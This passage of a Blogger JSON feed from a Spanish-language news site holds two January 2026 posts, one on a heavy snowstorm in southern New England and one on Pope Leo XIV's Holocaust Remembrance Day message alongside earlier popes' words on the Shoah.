Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinQP24pjSCOiG5La_jqXMa7gzPPaCZz404V2DTRnZg4sbSWhBkmRMLRjfr22-EbEJZSvI74OgQSBSCjANcDB9rh3wsFLhu4DHrUo34GPXSAA1pO6q09O2do0KAOSwCryAc1oPZgg6MWj5nU5mI_tRFP0Nz8lc1vmnp81nhppr3KoOu251HKjH9DTKmpwTK\/s72-c\/rubio%20dice%20algo%20al%20oido%20a%20trump.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4400079861795910915"},"published":{"$t":"2026-01-27T08:45:01.405-04:00"},"updated":{"$t":"2026-01-27T08:51:18.497-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"No establecieron récord, pero Boston, Worcester, Providence, Milton, Lowell y Gloucester terminaron con más de 20 pulgadas de nieve en 24 horas"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirZ_8RDPyhMIAtQDcGcA6P6FruHbD1fdef5Tqj4QkbaTgvheknRzwibLdmCZND9JWMDFoQnGmN7l37DRnJm4z9q4YcbuJW-x8yNRMIxQu4ziQDa3DYWy-Pj5UnaF_wiMTJJVQZoCPTsz8U0m3e3onAnrKxxGAp8xxcWBRI6ZixyUzJRbhAgycR7BCiS84g\/s1041\/Screenshot_2026-01-27-08-45-44-769~2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"642\" data-original-width=\"1041\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirZ_8RDPyhMIAtQDcGcA6P6FruHbD1fdef5Tqj4QkbaTgvheknRzwibLdmCZND9JWMDFoQnGmN7l37DRnJm4z9q4YcbuJW-x8yNRMIxQu4ziQDa3DYWy-Pj5UnaF_wiMTJJVQZoCPTsz8U0m3e3onAnrKxxGAp8xxcWBRI6ZixyUzJRbhAgycR7BCiS84g\/w640-h394\/Screenshot_2026-01-27-08-45-44-769~2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003EMASSACHUSETTS,\nEstados Unidos.- Este estado de Nueva Inglaterra en el noreste de Estados\nUnidos recibió sin quizás la mayor andanada de nieve de los últimos años.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EAunque no se estableció nuevo récord de nieve en el sur de Nueva Inglaterra, varias comunidades terminaron con mas de 20 pulgadas en 24 horas.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EEntre esas ciudades figuran Boston, Worcester, Providence, Milton, Lowell y Gloucester.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EPor \u003Cb\u003EHUGUITO TEJEDA\u003C\/b\u003E\/Corresponsal en Boston\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4400079861795910915\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/no-se-establecio-nuevo-record-de-nieve.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4400079861795910915"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4400079861795910915"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/no-se-establecio-nuevo-record-de-nieve.html","title":"No establecieron récord, pero Boston, Worcester, Providence, Milton, Lowell y Gloucester terminaron con más de 20 pulgadas de nieve en 24 horas"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirZ_8RDPyhMIAtQDcGcA6P6FruHbD1fdef5Tqj4QkbaTgvheknRzwibLdmCZND9JWMDFoQnGmN7l37DRnJm4z9q4YcbuJW-x8yNRMIxQu4ziQDa3DYWy-Pj5UnaF_wiMTJJVQZoCPTsz8U0m3e3onAnrKxxGAp8xxcWBRI6ZixyUzJRbhAgycR7BCiS84g\/s72-w640-h394-c\/Screenshot_2026-01-27-08-45-44-769~2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4147650701764212208"},"published":{"$t":"2026-01-27T08:41:00.003-04:00"},"updated":{"$t":"2026-01-27T08:43:32.305-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Papa León XIV: la Iglesia firme contra toda forma de antisemitismo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjes5Sb8ZnzptC5gaqOXZEDVpQkQFy3YfVoLDry6LobTiiHodgxa5SO6TTuP4VdPDYKKljAfnFzsm12IvOdh8xV6ZNjn9RNt5Fg0wtjYOu8RYuPAriQnH1xNYHWxlVNgUNxg0-7vnTDEKFXila1oUQwVncgan9CWXmKiw-a9bzodwvSx0Vons6eBW6rbLQT\/s500\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-27T084253.468.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjes5Sb8ZnzptC5gaqOXZEDVpQkQFy3YfVoLDry6LobTiiHodgxa5SO6TTuP4VdPDYKKljAfnFzsm12IvOdh8xV6ZNjn9RNt5Fg0wtjYOu8RYuPAriQnH1xNYHWxlVNgUNxg0-7vnTDEKFXila1oUQwVncgan9CWXmKiw-a9bzodwvSx0Vons6eBW6rbLQT\/w640-h360\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-27T084253.468.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECIUDAD DEL VATICANO (27 Enero 2026).- Con motivo del\nDía de la Memoria, el Papa reafirma en una publicación en X su fidelidad a la\npostura expresada en Nostra Aetate y la condena de toda discriminación o acoso\npor motivos de lengua, nacionalidad o religión. Una voz que se suma a la de los\nPontífices del pasado, comenzando por Pío XII, quien en su mensaje radiofónico\nde Navidad de 1942 denunció que cientos de miles de personas, “solo por razón\nde nacionalidad o de estirpe, están destinadas a la muerte”.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELa memoria no es un simple ejercicio cognitivo. Puede\nser una lección esclarecedora, capaz de salvar a la humanidad de\nacontecimientos trágicos ya vividos en la historia. En particular, el Día de la\nMemoria, que se celebra cada año el 27 de enero para conmemorar a las víctimas\ndel Holocausto, no es simplemente una fecha útil para que los estudiantes\n“repasen” algunos contenidos antes de un examen o de una evaluación sobre\npáginas dramáticas ligadas a la Segunda Guerra Mundial. Es, ante todo, una\nllamada a la conciencia interior de cada hombre y cada mujer, para que se\nfortalezca el sistema inmunitario de la familia humana frente a posibles y\nnuevos horrores: los abismos de la historia que se abren cuando prevalecen\nsobre la fraternidad el nacionalismo extremo, la desconfianza y los lenguajes\nde odio. Las palabras de los Papas sobre el Holocausto van en esta dirección.\nSon una advertencia para que el horror no sea olvidado y para que el\nantisemitismo no vuelva a echar raíces.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEntre las más recientes se encuentran las de León XIV,\nquien confió su reflexión sobre la conmemoración de hoy a una publicación en su\ncuenta de X @Pontifex:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E“Hoy, Día de la Memoria, deseo recordar que la Iglesia\npermanece fiel a la firme posición de la Declaración #NostraAetate contra todas\nlas formas de antisemitismo, y rechaza cualquier discriminación o acoso por\nmotivos étnicos, de lengua, nacionalidad o religión.”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EPío\nXII y el exterminio “solo por razones de estirpe”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl llamado del Papa León se une, por tanto, al de\ntodos sus predecesores que, a lo largo de la historia, alzaron su voz para\nalertar sobre catástrofes humanas perpetradas con una brutalidad sistemática y\nen medio del silencio. El clamor, a veces solitario, de los Papas se hace oír\nincluso cuando gran parte del mundo aún desconoce verdades atroces.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl 24 de diciembre de 1942, en su mensaje radiofónico\nde Navidad, el Papa Pío XII habló de cientos de miles de personas que sufrían y\nmorían únicamente por razón de su “estirpe”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\"¿Quieren tal vez los pueblos asistir impasibles\na un avance tan desastroso? ¿No deben más bien, sobre las ruinas de un\nordenamiento social que ha dado prueba tan trágica de su ineptitud para el bien\ndel pueblo, reunirse los corazones de todos los hombres magnánimos y honrados\nen el voto solemne de no darse descanso hasta que en todos los pueblos y\nnaciones de la tierra sea legión el número de los que, decididos a llevar de\nnuevo la sociedad al indefectible centro de gravedad de la ley divina, suspiran\npor servir a la persona y a su comunidad ennoblecida por Dios?\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E(...) Este voto la humanidad lo debe a los cientos de\nmillares de personas que, sin culpa propia alguna, a veces sólo por razones de\nnacionalidad o de raza, se ven destinados a la muerte o a un progresivo\naniquilamiento\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELos Papas y \"Nostra Aetate\": Que los hombres\nsean hermanos que caminan juntosHan transcurrido 60 años desde la Declaración\nsobre las Relaciones de la Iglesia con las Religiones no Cristianas. Las\nreflexiones y voces de los Papas sobre este documento, ...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELas\npalabras de Benedicto XVI sobre las de Pío XII\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELas palabras pronunciadas por Pío XII durante el\nmensaje radiofónico de Navidad de 1942 constituyen una clara referencia al\nexterminio de los judíos. Así lo subrayó el Papa Benedicto XVI en 2008, durante\nla Santa Misa celebrada con motivo del 50º aniversario de la muerte del Papa\nPacelli.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EY ¿cómo olvidar el mensaje navideño pronunciado por\nradio en diciembre de 1942? Con la voz quebrada por la emoción deploró la\nsituación de los \"centenares de miles de personas, las cuales, sin culpa\nalguna, a veces sólo por razones de nacionalidad o raza, están destinadas a la\nmuerte o a un progresivo deterioro\" (AAS, XXXV, 1943, p. 23), con una\nclara referencia a la deportación y al exterminio perpetrado contra los judíos.\nA menudo actuó de manera secreta y silenciosa, precisamente porque, consciente\nde las situaciones concretas de ese complejo momento histórico, intuía que sólo\nde ese modo se podía evitar lo peor y salvar el mayor número posible de judíos.\nDebido a estas intervenciones, recibió numerosos y unánimes testimonios de\ngratitud al final de la guerra, así como en el momento de su muerte, de las más\naltas autoridades del mundo judío, como, por ejemplo, de la ministra de Asuntos\nexteriores de Israel Golda Meir, que escribió lo siguiente: \"Cuando el\nmartirio más espantoso golpeó a nuestro pueblo, durante los diez años de terror\nnazi, la voz del Pontífice se elevó en favor de las víctimas\". \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELos\ndolorosos recuerdos de Juan Pablo II\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EA las palabras del Pontífice alemán, pronunciadas en\n2008, se entrelazan los “terribles y dolorosos recuerdos” del primer obispo de\nRoma de origen polaco. En la audiencia general del 26 de junio de 1996, el Papa\nJuan Pablo II recordó su tercer viaje apostólico a Alemania, articulando su\nreflexión en torno a una ciudad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt;\"\u003EEn la memoria de las personas de mi generación el\nnombre Berlín sigue evocando terribles y dolorosos recuerdos. En efecto, esta\nciudad, como capital del tercer Reich, constituyó el centro de infaustas\niniciativas de carácter político y militar, que influyeron en gran medida en el\ndestino de Europa, sobre todo en el de las naciones fronterizas. En Berlín, en\n1939 se tomó la terrible decisión de comenzar la segunda guerra mundial. Allí\nse realizaron los inhumanos proyectos de los campos de concentración y, en\nparticular, el programa de la llamada solución final, decidida en la\nConferencia de Wannsee, es decir el exterminio de los judíos que vivían en\nAlemania y en otras naciones de Europa: la tristemente famosa shoah.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ECon Berlín, por desgracia, están vinculados enormes\ndolores y sufrimientos humanos: las heridas no han cicatrizado aún\ncompletamente. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EPablo\nVI y un acto heroico ocurrido en Auschwitz\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELos campos de exterminio son lugares de un dolor\nprofundo e inconmensurable. En Auschwitz, la humanidad se sumió en una barbarie\nindescriptible, en una cadena de muerte. Pero incluso en esta sucesión de acontecimientos\ndramáticos se pueden encontrar destellos, momentos y hombres de esperanza. El\nPapa Pablo VI, durante el Ángelus del 17 de octubre de 1971, se detuvo en el\nextraordinario y santo testimonio ofrecido por un sacerdote polaco,\nprofundamente devoto de María Inmaculada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E¿Saben lo que hicimos esta mañana en San Pedro?\nRealizamos el solemne rito de beatificación de un religioso de los Frailes\nMenores Conventuales, el padre Maximiliano María Kolbe… La guerra, como\nrecordarán, invadió Polonia desde Occidente y desde Oriente… Allí aparecieron\nlos tristemente famosos “Lager”, campos de concentración, en los cuales\ninnumerables seres humanos, especialmente judíos y polacos, fueron agotados y\nexterminados. (…) En uno de estos campos, Auschwitz (Oswiecim), fue internado\ntambién Kolbe. Allí ocurrió el acto heroico de caridad que lo hizo célebre… El\npadre Kolbe se ofreció a sí mismo, sustituyendo a un desgraciado padre de\nfamilia desconocido e inocente, en la horrenda muerte por hambre que le había\nsido asignada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELeón\nXIV y el grito de dolor a Dios\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EIncluso cuando parece que la fuerza del mal prevalece,\nel amor triunfa. Y llegará la salvación. Así lo recordó el Papa León XIV\ndurante la Misa del 5 de octubre de 2025, con ocasión del Jubileo del mundo\nmisionero y de los migrantes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EAnte estos escenarios oscuros, brota de nuevo el grito\nque tantas veces en la historia se ha elevado a Dios: Señor, ¿por qué no\nintervienes?, ¿por qué pareces ausente? Este grito de dolor es una forma de\noración que permea toda la Escritura y, esta mañana, lo hemos escuchado del\nprofeta Habacuc: «¿Hasta cuándo, Señor, pediré auxilio sin que tú escuches […]\n¿Por qué me haces ver la iniquidad y te quedas mirando la opresión?» (Ha\n1,2-3).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl Papa Benedicto XVI, que recogió estos interrogantes\ndurante su histórica visita a Auschwitz, retomó el tema en una catequesis,\nafirmando: «Dios calla, y este silencio lacera el ánimo del orante, que llama\nincesantemente, pero sin encontrar respuesta. […] Dios parece tan distante,\nolvidadizo, tan ausente» (Catequesis, 14 septiembre 2011).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELa respuesta del Señor, sin embargo, nos abre a la\nesperanza. Si el profeta denuncia la fuerza ineluctable del mal que parece\nprevalecer, el Señor por su parte le anuncia que todo esto tiene un momento\nfijado, un término, porque la salvación vendrá y no tardará: «El que no tiene\nel alma recta, sucumbirá, pero el justo vivirá por su fidelidad» (Ha 2,4).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EFrancisco\ny la lección del Holocausto\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EFrente al Holocausto surge, en particular, una\npregunta que nunca puede omitirse: ¿Qué nos enseña la Shoá?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELas palabras pronunciadas por el Papa Francisco\ndurante su visita a la sinagoga de Roma el 17 de enero de 2016 son una\nexhortación a mantener siempre los ojos y el corazón abiertos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl pueblo judío, en su historia, ha debido\nexperimentar la violencia y la persecución, hasta el exterminio de los judíos\neuropeos durante el Holocausto. Seis millones de personas, sólo por el hecho de\npertenecer al pueblo judío, fueron víctimas de la más inhumana barbarie\nperpetrada en nombre de una ideología que quería reemplazar a Dios por el\nhombre. El 16 de octubre de 1943, más de mil hombres, mujeres y niños de la\ncomunidad judía de Roma fueron deportados a Auschwitz. Hoy deseo recordarlos de\ntodo corazón: especialmente sus sufrimientos, sus angustias. Sus lágrimas nunca\nse deben olvidar. Y el pasado nos debe servir de lección para el presente y\npara el futuro. El Holocausto nos enseña que es necesaria siempre la máxima\nvigilancia para poder intervenir tempestivamente en defensa de la dignidad\nhumana y de la paz. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEsto nos enseña la Shoá: a mantener los ojos y el\ncorazón siempre abiertos, porque nuevos horrores pueden anidarse en las grietas\nde la conciencia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EPor \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EAMEDEO\nLOMONACO\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4147650701764212208\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/papa-leon-xiv-la-iglesia-firme-contra.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4147650701764212208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4147650701764212208"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/papa-leon-xiv-la-iglesia-firme-contra.html","title":"Papa León XIV: la Iglesia firme contra toda forma de antisemitismo"}],"author":[{"name":{"$t":"Alternativas 